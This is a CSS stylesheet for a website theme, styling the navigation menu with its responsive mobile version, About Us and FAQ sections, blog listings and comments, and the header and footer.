
/********** Menu **********/
#menu.navbar {
  border-radius: 0px;
  min-height: inherit;
  border: 0;
  margin: 0; }

#menu .navbar-menu {
  padding: 0; }

#menu .navbar-nav {
  float: none;
  position: relative;
  z-index: 100; }

#menu .nav > li > a.home_link span {
  text-indent: -99999px;
  position: relative;
  background: #656565;
  width: 12px;
  height: 5px;
  display: inline-block;
  vertical-align: middle;
  margin: 0 3px;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out; }

#menu .nav > li > a.home_link span:before {
  clear: both;
  content: ' ';
  display: block;
  width: 0;
  height: 0;
  border-style: solid;
  border-color: transparent  transparent #656565 transparent;
  position: absolute;
  border-width: 0 10px 9px;
  top: -9px;
  left: -4px;
  position: absolute;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out; }

#menu .nav > li > a.home_link span:after {
  clear: both;
  content: ' ';
  display: block;
  width: 12px;
  height: 4px;
  border: 1px solid #656565;
  border-width: 0px 4px 0px 4px;
  position: absolute;
  bottom: -4px;
  left: 0px;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out; }

#menu .nav > li > a.home_link:hover span {
  background: #3ab54a;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out; }

#menu .nav > li > a.home_link:hover span:before {
  border-bottom-color: #3ab54a;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out; }

#menu .nav > li > a.home_link:hover span:after {
  border-color: #3ab54a;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out; }

#menu .nav > li {
  z-index: 30; }

#menu .nav > li > a {
  font-size: 14px;
  color: #fff;
  line-height: 51px;
  text-decoration: none;
  padding: 0px 29px;
  z-index: 109;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out; }

#menu .nav > li:hover > a {
  background: #898989;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out; }

#menu .nav > li > .dropdown-menu {
  display: none;
  background: #fff;
  position: absolute;
  z-index: 1010;
  padding: 5px 0 0;
  border-top: 3px solid #3ab54a;
  border-bottom: 0px none;
  border-left: 0px none;
  border-right: 0px none;
  font-size: 12px; }

#menu .nav > li:hover > .dropdown-menu.custom_block ul {
  display: table-cell; }

#menu .nav > li > .dropdown-menu > ul {
  display: table-cell; }

#menu .nav > li .dropdown-menu {
  border-radius: 0px; }

#menu .nav > li.categories_hor > div {
  display: none;
  background: #fff;
  margin-left: 0px !important;
  width: 100%;
  position: absolute;
  padding: 10px 0px 0px 0px; }

#menu .nav > li.sub:hover > a:after {
  clear: both;
  content: ' ';
  display: block;
  width: 0;
  height: 0;
  border-style: solid;
  border-color: transparent transparent #3ab54a transparent;
  position: absolute;
  border-width: 0px 7px 6px 7px;
  bottom: 0px;
  left: 50%;
  margin: 0 0 0 -5px;
  z-index: 1009; }

#menu .nav > li.categories_hor > div > .column {
  position: relative;
  display: inline-block;
  margin: 0 0px 15px 0px; }

#menu .nav > li > div > ul {
  position: relative;
  width: 300px; }

#menu .nav > li.categories_hor > div > .column > a {
  font-weight: 700;
  font-size: 13px;
  color: #333;
  margin-bottom: 5px; }

#menu .nav > li.categories_hor > div > .column a, #menu .nav > li > div > ul li a {
  padding: 4px 0;
  display: block; }

#menu .nav > li > div > ul li a {
  font-size: 12px; }

#menu .nav > li.categories_hor > div > .column:hover > a {
  color: #3ab54a; }

#menu .nav > li.categories_hor > div > .column > div {
  display: block; }

#menu .nav > li.categories_hor > div > .column > div ul li, #menu .nav > li.categories > div > .column > div ul li {
  position: relative; }

#menu .nav > li ul + ul {
  padding-left: 20px; }

#menu .nav > li.categories_hor ul + ul, #menu .nav > li.categories > div > .column > div ul + ul {
  padding-left: 0px; }

#menu .nav > li ul > li > a {
  text-decoration: none;
  padding: 4px;
  display: block;
  min-width: 160px; }

#menu .nav > li div > ul > li > a {
  color: #222; }

#menu .nav > li div > ul > li:hover > a {
  color: #3ab54a; }

#menu .nav > li.categories > div {
  display: none;
  background: #fff;
  min-width: 220px;
  position: absolute;
  z-index: 1008;
  padding: 5px 0 0;
  box-shadow: 0px 4px 8px rgba(0, 0, 0, 0.3); }

#menu .nav > li.categories > div > .column, #menu .nav > li > div > ul {
  position: relative; }

#menu .nav > li.categories > div > .column + .column, #menu .nav > li > div > ul li + li {
  border-top: 1px solid #eee; }

#menu .nav > li.categories > div > .column > a, #menu .nav > li div > ul > li > a {
  font-size: 13px;
  padding: 7px 10px;
  display: block;
  color: #444; }

#menu .nav > li.categories > div > .column:hover > a, #menu .nav > li > div > ul li:hover > a {
  color: #3ab54a; }

#menu .nav > li.categories > div > .column > div {
  min-width: 220px;
  display: none;
  position: absolute;
  background: #fff;
  box-shadow: 0px 0px 8px rgba(0, 0, 0, 0.3);
  z-index: 1010;
  left: 100%;
  top: -3px;
  padding: 0;
  border-top: 3px solid #3ab54a; }

#menu .nav > li.categories > div > .column > div ul li + li, #menu .nav > li.categories_hor > div .submenu ul li + li a {
  border-top: 1px solid #eee; }

.submenu {
  background: #fff;
  position: absolute;
  z-index: 1008;
  padding: 0px;
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.3);
  min-width: 160px;
  display: none;
  border-top: 3px solid #3ab54a;
  left: 100%;
  margin-top: -32px; }

#menu .nav > li.categories_hor > div .submenu {
  margin-top: -23px;
  margin-left: -15px; }

#menu .nav > li.categories_hor > div .submenu ul li a {
  padding: 7px 10px; }

#menu .nav > li.categories_hor.dropdown, #menu .nav > li.menu_brands.dropdown {
  position: static; }

#menu .nav > li.menu_brands.name {
  position: relative; }

#menu .nav > li.menu_brands.name > div {
  padding: 0px !important; }

#menu .nav > li.menu_brands > div {
  padding: 15px 0px 0px !important;
  width: 100%;
  margin-left: 0px !important; }

#menu .nav > li.menu_brands > div > div {
  text-align: center;
  margin-bottom: 10px; }

#menu .nav > li.menu_brands > div > div a {
  display: block;
  line-height: 16px; }

#menu .nav > li.menu_brands > div > div a img {
  display: inline-block; }

#menu .nav > li.custom-link-right {
  float: right; }

#menu .nav > li.wrap_custom_block > div.custom_block {
  padding: 5px; }

.custom_block p {
  line-height: 18px;
  margin: 0; }

.custom_block a, #menu .nav > li.wrap_custom_block > div.custom_block a {
  display: inline-block; }

.custom_block {
  line-height: normal; }

.custom_block td, .custom_block th {
  padding: 5px; }

.custom_block h1 {
  font-size: 28px;
  margin-top: 0px; }

.custom_block h2 {
  font-size: 24px;
  margin-top: 0px; }

.custom_block h3 {
  font-size: 22px;
  margin-top: 0px; }

.custom_block h4 {
  font-size: 20px;
  margin-top: 0px; }

.custom_block h5 {
  font-size: 18px;
  margin-top: 0px; }

#menu .nav > li.wrap_custom_block.layout > div {
  min-width: 500px;
  padding-bottom: 15px; }
  #menu .nav > li.wrap_custom_block.layout > div h2 {
    text-transform: uppercase;
    margin: 10px 0;
    font-size: 13px;
    font-weight: bold; }
  #menu .nav > li.wrap_custom_block.layout > div ul li a {
    padding: 10px 0; }
  #menu .nav > li.wrap_custom_block.layout > div .layout-color ul li {
    padding: 0; }
    #menu .nav > li.wrap_custom_block.layout > div .layout-color ul li a {
      position: relative;
      display: inline-block;
      padding: 10px 0px 10px 30px; }
      #menu .nav > li.wrap_custom_block.layout > div .layout-color ul li a:before {
        content: "";
        width: 20px;
        height: 20px;
        display: inline-block;
        position: absolute;
        left: 0;
        top: 10px; }
    #menu .nav > li.wrap_custom_block.layout > div .layout-color ul li.blue a:before {
      background: #5f87d1; }
    #menu .nav > li.wrap_custom_block.layout > div .layout-color ul li.green a:before {
      background: #20bc5a; }
    #menu .nav > li.wrap_custom_block.layout > div .layout-color ul li.orange a:before {
      background: #f8ab16; }
    #menu .nav > li.wrap_custom_block.layout > div .layout-color ul li.boocdo a:before {
      background: #ea3a3c; }
    #menu .nav > li.wrap_custom_block.layout > div .layout-color ul li.cyan a:before {
      background: #009688; }

/********** Menu Responsive **********/
@media (max-width: 991px) {
  #menu.navbar {
    height: 50px; }

  .common-home #menu .nav > li:first-child > a,
  #menu .nav > li:hover > a {
    background: none;
    color: inherit; }

  #menu .navbar-header {
    float: none;
    display: block;
    padding: 13px 0; }

  #menu .navbar-header i {
    color: #fff;
    font-size: 18px; }

  #menu .navbar-header > .menu-text {
    text-transform: uppercase;
    font-size: 18px;
    padding: 0 10px;
    cursor: pointer;
    color: #fff;
    font-weight: bold; }

  #menu .navbar-header .menu-btn {
    text-transform: uppercase;
    color: #fff;
    cursor: pointer;
    float: left;
    position: relative;
    height: 32px;
    width: 32px; }

  #menu .navbar-header .menu-btn:before,
  #menu .navbar-header .menu-btn:after {
    background-color: #fff;
    content: '';
    display: block;
    height: 4px;
    transition: all 200ms ease-in-out; }

  #menu .navbar-header .menu-btn:before {
    box-shadow: 0 10px 0 #fff;
    margin-bottom: 16px; }

  #menu .navbar-header .menu-btn.active:before {
    box-shadow: 0 0 0 #666;
    transform: translateY(10px) rotate(45deg); }

  #menu .navbar-header .menu-btn.active:after {
    transform: translateY(-10px) rotate(-45deg); }

  #menu .navbar-menu {
    display: none; }

  #menu .nav {
    padding: 0;
    background: white;
    border: 1px solid #ddd;
    border-top: 3px solid #3ab54a; }

  #menu .nav > li {
    float: none;
    padding: 0px;
    display: block;
    height: auto; }

  #menu .nav > li > a {
    line-height: 42px;
    color: #666;
    padding: 0 15px; }

  #menu .nav > li > div {
    position: relative; }

  #menu .nav > li > div > ul {
    display: block;
    width: auto; }

  #menu .nav > li ul + ul {
    padding-left: 0px; }

  #menu .nav > li > .dropdown-menu ul > li {
    position: relative; }

  #menu .nav > li.categories_hor > div {
    width: 100%; }

  #menu .nav > li.categories_hor.dropdown {
    position: relative; }

  #menu .nav > li.categories > div > .column > a > span, #menu .nav > li div > ul > li > a > span {
    display: none; }

  span.submore {
    font-family: Fontawesome;
    position: absolute;
    right: 10px;
    top: 5px;
    width: 30px;
    height: 32px;
    line-height: 30px;
    color: #999;
    font-size: 14px;
    text-align: center;
    z-index: 900; }

  span.submore:after {
    display: block;
    cursor: pointer;
    content: "\f0fe"; }

  span.submore.plus:after {
    content: "\f146"; }

  #menu .nav > li.menu_brands.dropdown {
    position: relative; }

  #menu .nav > li.categories > div {
    position: relative;
    box-shadow: none; }

  #menu .nav > li.categories > div > .column > div {
    position: relative;
    left: auto;
    border-top: 0px none;
    box-shadow: none; }

  #menu .nav > li.categories > div > .column > div > ul {
    margin: 0 10px; }

  #menu .nav > li.categories_hor > div {
    min-width: inherit;
    position: relative; }

  #menu .nav > li.categories_hor > div > .column {
    width: auto;
    display: block;
    margin: 0;
    float: none; }

  #menu .nav > li.categories_hor > div > .column > div {
    display: none;
    position: relative; }

  #menu .nav > li.categories_hor > div > .column > div ul {
    display: block; }

  #menu .nav > li.categories_hor > div > .column a, #menu .nav > li > div > ul li a {
    width: auto;
    padding: 7px 0;
    margin: 0; }

  .submenu, #menu .nav > li.categories_hor > div .submenu {
    position: relative;
    margin-top: 0px;
    margin-left: 0px;
    left: auto; }

  #menu .nav > li.sub:hover > a:after {
    display: none; }

  #menu .nav > li.custom-link-right {
    float: none; }

  .submenu {
    box-shadow: none;
    border-top: 0px none; }

  #menu .nav > li > .dropdown-menu {
    box-shadow: none;
    float: none;
    width: 100%;
    position: relative;
    border: none; }

  #menu .nav > li > .dropdown-menu > ul {
    display: block;
    margin: 0 15px; }

  .rtl span.submore {
    left: 10px;
    right: auto; } }
#content {
  margin-bottom: 30px; }

.information-information .page_title {
  display: none; }

/*==ABOUT US==*/
.category-about-us {
  background: #fff; }
  .category-about-us .page-title {
    display: none; }

.category-contact-us {
  background: #fff; }

.about-us .about-title {
  font-size: 171%;
  color: #333;
  margin-bottom: 20px;
  font-style: italic;
  font-weight: bold; }
.about-us .name-member {
  font-size: 116.67%;
  font-weight: bold; }
.about-us .job-member {
  margin: 7px 0 5px;
  font-style: italic; }
  .about-us .job-member:before, .about-us .job-member:after {
    content: "---";
    margin: 0 5px; }
.about-us .social-member {
  list-style: none; }
  .about-us .social-member .social-icon {
    display: inline-block;
    margin: 0 3px; }
    .about-us .social-member .social-icon a {
      display: inline-block;
      color: #fff;
      font-size: 16px;
      width: 30px;
      height: 30px;
      text-align: center;
      line-height: 30px;
      border-radius: 50%;
      -webkit-border-radius: 50%; }
      .about-us .social-member .social-icon a span {
        display: none; }
      .about-us .social-member .social-icon a:hover {
        background-color: #3ab54a !important; }
    .about-us .social-member .social-icon.rss a {
      background-color: #f8bc2e; }
    .about-us .social-member .social-icon.facebook a {
      background-color: #39599f; }
    .about-us .social-member .social-icon.twitter a {
      background-color: #45b0e3; }
    .about-us .social-member .social-icon.google a {
      background-color: #1872bf; }
.about-us .des-member.des-client {
  max-width: 950px;
  margin: 0 auto;
  font-style: italic;
  margin-bottom: 10px; }
.about-us .member-info {
  text-align: center;
  padding-top: 15px; }
.about-us .client-say-content {
  text-align: center; }
  .about-us .client-say-content .client-say-slider {
    padding-top: 15px; }
    .about-us .client-say-content .client-say-slider .owl2-dots {
      position: absolute;
      left: 0;
      top: -23px;
      width: 100%; }
      .about-us .client-say-content .client-say-slider .owl2-dots span {
        width: 16px;
        height: 16px;
        background-color: #d9d9d9;
        border: none;
        margin: 0 2px;
        opacity: 1;
        display: block;
        border-radius: 50%;
        -webkit-border-radius: 50%; }
      .about-us .client-say-content .client-say-slider .owl2-dots .owl2-dot {
        display: inline-block; }
        .about-us .client-say-content .client-say-slider .owl2-dots .owl2-dot.active span {
          background-color: #929292; }
        .about-us .client-say-content .client-say-slider .owl2-dots .owl2-dot span:hover {
          background-color: #929292; }
.about-us .about-us-center {
  text-align: center; }
  .about-us .about-us-center .content-description {
    padding-top: 25px;
    clear: both;
    margin-bottom: 30px; }
.about-us .client-logo-content {
  border-bottom: 1px dashed #e7e7e7;
  border-top: 1px dashed #e7e7e7;
  padding-bottom: 10px;
  text-align: center; }
  .about-us .client-logo-content .about-title {
    background: #fff none repeat scroll 0 0;
    display: inline-block;
    margin: 0;
    padding: 0 10px;
    position: relative;
    text-align: center;
    top: -19px; }
.about-us .owl2-controls .owl2-nav div {
  color: #fff;
  border_radius: 50%;
  position: absolute;
  top: 29%;
  overflow: visible;
  display: inline-block;
  width: 34px;
  height: 34px;
  text-indent: -9999px;
  margin: 0 3px;
  background-color: #A6A6A8;
  border-radius: 50%;
  -webkit-border-radius: 50%; }
  .about-us .owl2-controls .owl2-nav div:hover {
    background-color: #3ab54a; }
  .about-us .owl2-controls .owl2-nav div.owl2-next {
    right: -19px; }
  .about-us .owl2-controls .owl2-nav div.owl2-prev {
    left: -19px; }
  .about-us .owl2-controls .owl2-nav div:before {
    width: 100%;
    height: 100%;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    background-color: #a6a6a7;
    line-height: 32px;
    top: 1px; }
  .about-us .owl2-controls .owl2-nav div:hover:before {
    background-color: #3ab54a; }
.about-us .client-logo-slider {
  padding: 0 25px; }
.about-us .about-image-slider {
  max-width: 570px;
  margin: 0 auto; }
  .about-us .about-image-slider .owl2-controls .owl2-nav div {
    top: 50%;
    margin-top: -15px;
    border: none !important;
    border-radius: 0;
    -webkit-border-radius: 0;
    overflow: hidden;
    border-radius: 3px;
    -webkit-border-radius: 3px; }
    .about-us .about-image-slider .owl2-controls .owl2-nav div:before {
      border-radius: 0;
      -webkit-border-radius: 0;
      background-color: transparent;
      color: #c8c8c8; }
    .about-us .about-image-slider .owl2-controls .owl2-nav div.owl2-next {
      right: 10px; }
    .about-us .about-image-slider .owl2-controls .owl2-nav div.owl2-prev {
      left: 10px; }
    .about-us .about-image-slider .owl2-controls .owl2-nav div:hover {
      border-color: #3ab54a; }
      .about-us .about-image-slider .owl2-controls .owl2-nav div:hover:before {
        color: #fff; }
.about-us .skills-value {
  padding-top: 52px; }
  .about-us .skills-value .label-skill {
    font-weight: bold; }
  .about-us .skills-value .range-value {
    margin-bottom: 15px;
    position: relative;
    overflow: hidden;
    height: 20px;
    border-radius: 3px;
    -webkit-border-radius: 3px; }
    .about-us .skills-value .range-value .rating-skills {
      position: absolute;
      top: 0;
      left: 0px;
      display: inline-block;
      height: 100%;
      overflow: hidden;
      text-indent: -9999px; }
      .about-us .skills-value .range-value .rating-skills.skill-1 {
        background-image: url(../images/skill-style-1.png);
        background-position: -28px 0; }
      .about-us .skills-value .range-value .rating-skills.skill-2 {
        background-image: url(../images/skill-style-2.png);
        background-position: 20px 0; }
      .about-us .skills-value .range-value .rating-skills.skill-3 {
        background-image: url(../images/skill-style-3.png);
        background-position: 20px 0; }
.about-us .about-us-content .description-about {
  padding: 20px 0; }
.about-us .content-faq {
  position: relative;
  top: -15px; }
  .about-us .content-faq .panel {
    box-shadow: none;
    -webkit-box-shadow: none;
    border-bottom: 1px solid #e7e7e7;
    border-radius: 0;
    -webkit-border-radius: 0;
    margin: 0; }
    .about-us .content-faq .panel .panel-title {
      font-size: 100%;
      font-weight: bold; }
      .about-us .content-faq .panel .panel-title a {
        display: block;
        padding: 15px 0 15px 25px;
        position: relative; }
        .about-us .content-faq .panel .panel-title a:after {
          transform: rotate(135deg);
          -webkit-transform: rotate(135deg);
          -ms-transform: rotate(135deg);
          content: "";
          width: 4px;
          height: 4px;
          position: absolute;
          left: 6px;
          top: 50%;
          margin-top: 6px;
          background-color: #3ab54a; }
        .about-us .content-faq .panel .panel-title a:before {
          background-color: #3ab54a;
          content: "-";
          width: 16px;
          height: 16px;
          display: inline-block;
          position: absolute;
          left: 0px;
          top: 50%;
          margin-top: -8px;
          border-radius: 2px;
          -webkit-border-radius: 2px;
          color: #fff;
          text-align: center;
          line-height: 16px; }
        .about-us .content-faq .panel .panel-title a.collapsed:after {
          background-color: #737373; }
        .about-us .content-faq .panel .panel-title a.collapsed:before {
          background-color: #737373;
          content: "?"; }
    .about-us .content-faq .panel .panel-body {
      padding: 0 0 13px; }
.about-us .owl2-theme .owl2-controls .owl2-nav > div:before {
  display: inline-block;
  text-indent: 0;
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0px;
  top: 1px;
  color: #fff;
  font-size: 18px;
  line-height: 32px;
  text-align: center;
  border-radius: 50%;
  -webkit-border-radius: 50%; }
.about-us .owl2-theme .owl2-controls .owl2-nav > div.owl2-prev:before {
  content: "\f104";
  font-family: FontAwesome; }
.about-us .owl2-theme .owl2-controls .owl2-nav > div.owl2-next:before {
  content: "\f105";
  font-family: FontAwesome; }

.about-demo-1 .about-image,
.about-demo-1 .about-info {
  margin-bottom: 40px; }
.about-demo-1 .about-info {
  position: relative;
  top: -8px; }
.about-demo-1 .what-client-say {
  margin-bottom: 60px; }
.about-demo-1 .line-hori {
  text-align: center;
  position: relative;
  z-index: 3; }
  .about-demo-1 .line-hori > span {
    background: white;
    display: inline-block;
    position: relative;
    z-index: 10;
    padding: 0 20px; }
  .about-demo-1 .line-hori:before {
    position: absolute;
    content: "";
    border-bottom: 1px dashed #ccc;
    top: 50%;
    left: 0;
    height: 1px;
    width: 100%;
    z-index: 3; }

.about-demo-2 .our-team {
  margin-bottom: 60px; }

.about-demo-3 .about-image,
.about-demo-3 .about-info {
  margin-bottom: 30px; }

.simple-list {
  margin: 0;
  padding: 0;
  list-style-type: none; }

.bold-list > li > a {
  font-weight: 700;
  text-transform: uppercase; }

.simple-list ul {
  margin: 0;
  padding: 0;
  list-style-type: none;
  position: relative;
  bottom: -0.8em; }

.simple-list li {
  margin: 0;
  padding: 0 0 12px; }

.simple-list .checkbox {
  padding-left: 0; }

.simple-list .checkbox input[type=checkbox] {
  margin-right: 10px; }

.simple-list .icon {
  margin-right: 9px; }

.arrow-list li {
  padding-left: 12px;
  position: relative; }

.arrow-list li:before {
  margin-right: 10px;
  font-size: 14px;
  font-family: "FontAwesome";
  content: "\f105"; }

/* ************************************************************************************************
CMS Pages Styles
************************************************************************************************ */
/*==========================SMART BLOG =======================*/
div.blog-item {
  padding: 10px 0;
  float: left; }
  div.blog-item .itemBlogContent {
    display: block;
    overflow: hidden; }
    div.blog-item .itemBlogContent h4.blog-title {
      font-size: 18px;
      margin: 0px 0px 8px; }
      div.blog-item .itemBlogContent h4.blog-title a {
        color: #444; }
        div.blog-item .itemBlogContent h4.blog-title a:hover {
          color: #3ab54a; }
    div.blog-item .itemBlogContent .blog-header .created {
      height: auto;
      background: transparent;
      color: #999;
      padding: 0; }
      div.blog-item .itemBlogContent .blog-header .created i {
        margin-right: 5px; }

.itemBlog-header {
  margin-bottom: 38px; }
  .itemBlog-header .blog-meta {
    border: 0;
    color: #999; }
    .itemBlog-header .blog-meta > span {
      padding: 0 11px;
      line-height: 14px; }
      .itemBlog-header .blog-meta > span.created {
        padding-left: 0; }

/*==================Blog category ==================*/
.box h2.box-heading {
  font-size: 16px;
  border-bottom: 1px solid #e6e6e6;
  margin: 0 0 6px;
  padding: 9px 0;
  text-transform: uppercase;
  font-weight: bold;
  position: relative; }
  .box h2.box-heading:after {
    content: " ";
    width: 50%;
    height: 1px;
    background: #3ab54a;
    display: block;
    position: absolute;
    bottom: 0;
    margin-bottom: -1px; }
.box#blog-accordion ul li {
  border-radius: 0;
  border: 0;
  border-bottom: 1px dotted #E4E4E4;
  margin: 0;
  padding: 10px 0; }
  .box#blog-accordion ul li a {
    border: 0;
    background: 0;
    text-shadow: none;
    padding: 0; }
    .box#blog-accordion ul li a:hover {
      color: #3ab54a; }
    .box#blog-accordion ul li a.active {
      color: #3ab54a; }

/*=======================BLOG LATEST ===================*/
.latest-blog h2.box-heading:after {
  width: 40%; }

.pavblog-latest .blog-item {
  padding: 0;
  margin: 7px 0; }
  .pavblog-latest .blog-item .media-left {
    float: left;
    padding-right: 10px; }
  .pavblog-latest .blog-item .media-body .created {
    background: transparent;
    color: #999;
    width: 100%;
    padding: 0;
    font-size: 11px; }
  .pavblog-latest .blog-item .media-body h4.blog-title {
    margin: 0;
    font-size: 12px;
    line-height: 20px; }
    .pavblog-latest .blog-item .media-body h4.blog-title a {
      color: #666; }
      .pavblog-latest .blog-item .media-body h4.blog-title a:hover {
        color: #3ab54a; }
  .pavblog-latest .blog-item .media-body .blog-body {
    display: none; }

/*======================BLOG COMMENT ==================*/
.pavblogs-comments-box {
  margin-top: 10px; }

.pavblog-comments {
  margin-top: 20px; }
  .pavblog-comments .pav-comment {
    border-top: 0;
    margin: 0 0 20px 0;
    padding: 0 0 20px 0; }
  .pavblog-comments .comment-author {
    color: #999; }

/*===================PAV PAGINATION =============*/
.pav-pagination.pagination {
  margin-top: 20px;
  text-align: center; }

/*---------------------- SIMPLE BLOG --------------------------*/
.blog-header {
  margin-bottom: 10px; }
  .blog-header h2 {
    font-weight: bold;
    text-transform: uppercase;
    margin: 0; }

.blog-listitem .blog-item {
  padding: 15px 0;
  float: left; }
  .blog-listitem .blog-item .itemBlogImg {
    padding: 0; }
    .blog-listitem .blog-item .itemBlogImg a {
      display: block;
      position: relative;
      float: left; }
      .blog-listitem .blog-item .itemBlogImg a:after {
        content: "";
        width: 100%;
        height: 100%;
        position: absolute;
        top: 0;
        left: 0;
        background: #000;
        opacity: 0.5;
        transition: 0.3s all ease 0s;
        transform: scale(0); }
    .blog-listitem .blog-item .itemBlogImg:hover a:after {
      transform: scale(1); }
    .blog-listitem .blog-item .itemBlogImg img {
      border: 0;
      padding: 0;
      border-radius: 0;
      width: 100%; }
  .blog-listitem .blog-item .itemBlogContent {
    padding-left: 30px; }
    .blog-listitem .blog-item .itemBlogContent .article-title h4 {
      margin: 0px 0px 8px; }
      .blog-listitem .blog-item .itemBlogContent .article-title h4 a {
        font-size: 18px;
        color: #444;
        font-weight: normal; }
        .blog-listitem .blog-item .itemBlogContent .article-title h4 a:hover {
          color: #3ab54a; }
    .blog-listitem .blog-item .itemBlogContent .article-sub-title {
      border: 0;
      margin-bottom: 0; }
      .blog-listitem .blog-item .itemBlogContent .article-sub-title .article-date {
        font-size: 11px;
        color: #999; }
        .blog-listitem .blog-item .itemBlogContent .article-sub-title .article-date i {
          margin-right: 5px; }
    .blog-listitem .blog-item .itemBlogContent .article-description {
      padding: 8px 0;
      font-size: 13px; }
    .blog-listitem .blog-item .itemBlogContent .blog-meta {
      float: left;
      border: 0;
      margin: 0;
      color: #999;
      line-height: 10px; }
      .blog-listitem .blog-item .itemBlogContent .blog-meta > span {
        padding: 0 10px;
        line-height: 15px;
        font-weight: normal;
        font-size: 11px; }
        .blog-listitem .blog-item .itemBlogContent .blog-meta > span.comment_count {
          padding-left: 0;
          border-right: 1px solid #E5E5E5; }
          .blog-listitem .blog-item .itemBlogContent .blog-meta > span.comment_count a {
            color: #3ab54a;
            line-height: 10px; }

/*--------------BLOG CATEGORY ---------------------*/
.blog-category {
  border-radius: 0;
  border: 0;
  box-shadow: none; }
  .blog-category .box-content {
    margin-bottom: 30px; }
    .blog-category .box-content ul {
      margin-bottom: 0; }
  .blog-category ul li.list-group-item {
    border-radius: 0;
    border: 0;
    border-bottom: 1px dotted #E4E4E4;
    margin: 0;
    padding: 10px 0; }
    .blog-category ul li.list-group-item a {
      border-radius: 0;
      border: 0;
      padding: 0; }

#blog-search {
  display: none; }

/*--------------------ARTICLE INFO ------------------*/
div.article-info {
  border: 0; }
  div.article-info .article-title {
    font-size: 20px;
    font-weight: normal;
    color: #444; }
    div.article-info .article-title h1 {
      font-size: 16px;
      margin-top: 0;
      font-weight: bold; }
  div.article-info .article-sub-title {
    float: left;
    width: 100%;
    border: 0; }
    div.article-info .article-sub-title span {
      font-weight: bold;
      border-right: 1px solid #E5E5E5;
      display: block;
      float: left;
      font-size: 11px;
      color: #999;
      line-height: 11px;
      padding: 0 11px;
      font-weight: normal !important; }
      div.article-info .article-sub-title span.bullet {
        display: none; }
      div.article-info .article-sub-title span.article-author {
        padding-left: 0; }
        div.article-info .article-sub-title span.article-author a {
          font-size: 11px;
          color: #999;
          font-weight: normal; }
      div.article-info .article-sub-title span.article-comment {
        border-right: 0; }
    div.article-info .article-sub-title .article-share {
      display: none; }
  div.article-info .article-image {
    clear: both; }
    div.article-info .article-image img {
      border: 0;
      border-radius: 0;
      padding: 0;
      height: auto; }
  div.article-info .article-description {
    font-size: 13px; }
  div.article-info .related-comment {
    border-radius: 0;
    border: 0;
    border-top: 1px solid #ddd;
    padding-top: 15px;
    box-shadow: none; }
    div.article-info .related-comment .panel-body {
      padding: 0;
      border: 0; }
      div.article-info .related-comment .panel-body .form-group #comments {
        padding: 0;
        border: 0;
        overflow: hidden; }
        div.article-info .related-comment .panel-body .form-group #comments h2#review-title {
          margin: 0 0 30px;
          padding: 0;
          font-weight: bold;
          text-transform: uppercase;
          font-size: 14px; }
    div.article-info .related-comment #button-comment {
      background: #3ab54a;
      border-color: #3ab54a; }
      div.article-info .related-comment #button-comment:hover {
        background: #444;
        border-color: #444; }
  div.article-info #comment-list h5 {
    display: none; }
  div.article-info #comment-list a {
    color: #3ab54a;
    text-decoration: underline; }
  div.article-info .itemFullText {
    text-align: justify; }

/* ************************************************************************************************
STRUCTURE
************************************************************************************************ */
@media (max-width: 1024px) {
  .no-res {
    width: 1190px; } }
.wrapper-boxed, .wrapper-iframed, .wrapper-rounded {
  max-width: 1200px;
  margin: 0 auto;
  background: #fff;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.2); }

.wrapper-iframed {
  margin: 20px auto; }

.wrapper-rounded {
  margin: 20px auto;
  border-radius: 10px;
  overflow: hidden; }

/* ************************************************************************************************
		BLOCK HEADER 
************************************************************************************************ */
.header-top {
  background: #eee;
  line-height: 34px; }

.header-center {
  padding: 35px 0; }

.header-bottom {
  background: #666666;
  margin-bottom: 11px; }

.navbar-welcome {
  display: inline; }

.header-top-right {
  text-align: right; }

.header-bottom-right {
  padding-left: 0;
  margin-left: -15px; }

.navbar-main-menu-outer {
  background: #333;
  margin-bottom: 30px; }

.header-center.center #sosearchpro.search-pro {
  margin-left: 0;
  padding-left: 15px;
  width: 38%; }

#main-content {
  margin-bottom: 30px; }

/*---------------------------------------
		
************************************************************************************************ */
/* left blocks */
.product_page .breadcrumb {
  margin-bottom: 13px; }

.block_filter input[type=checkbox] {
  margin: 0; }

footer, footer a {
  color: inherit; }

footer a:hover {
  color: #337ab7; }

.footer-container {
  background-color: #dddddd;
  padding: 34px 0 0; }

.footer-navbar .module {
  margin-bottom: 0;
  margin-top: 0; }
  .footer-navbar .module h3.modtitle {
    font-size: 14px;
    font-weight: bold;
    text-shadow: none;
    background: transparent;
    border-bottom: 0;
    text-transform: capitalize;
    margin-bottom: 3px; }
    .footer-navbar .module h3.modtitle:after {
      display: none; }
  .footer-navbar .module ul.menu li a:before {
    content: "\f101";
    font-family: FontAwesome;
    margin-right: 5px; }
  .footer-navbar .module ul.menu li a:hover {
    color: #3ab54a; }

